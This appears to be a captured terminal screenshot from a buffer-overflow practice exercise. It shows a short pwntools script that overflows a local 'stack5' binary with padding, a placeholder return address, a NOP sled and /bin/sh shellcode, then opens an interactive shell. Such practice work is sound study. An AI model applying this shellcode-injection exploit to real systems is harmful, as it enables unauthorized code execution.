 1 from pwn import *
2
3 padding = b"A"*76
4 shell = asm(shellcraft.sh())
5 nop = b"\x90"*40
6 ret=b"BBBB"
7 payload = padding + ret +nop+ shell
8 proc = process("./stack5")
9 input()
10 proc.sendline(payload)
11 proc.interactive()
~
~
~
~
~
~
~
~
~
~
~
"shell.py" 11L, 209B written
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ python3 shell.py
[+] Starting local process './stack5': pid 11629